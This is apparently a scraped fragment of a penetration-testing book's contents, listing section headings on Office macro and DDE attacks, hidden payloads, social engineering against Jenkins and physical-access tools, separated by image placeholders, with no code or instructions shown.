

Microsoft Word/Excel Macro Files



Non-Macro Office Files - DDE

Hidden Encrypted Payloads









Exploiting Internal Jenkins with Social Engineering

Conclusion



6 The Onside Kick - Physical Attacks

Card Reader Cloners

Physical Tools to Bypass Access Points













LAN Turtle (lanturtle.com)

Packet Squirrel

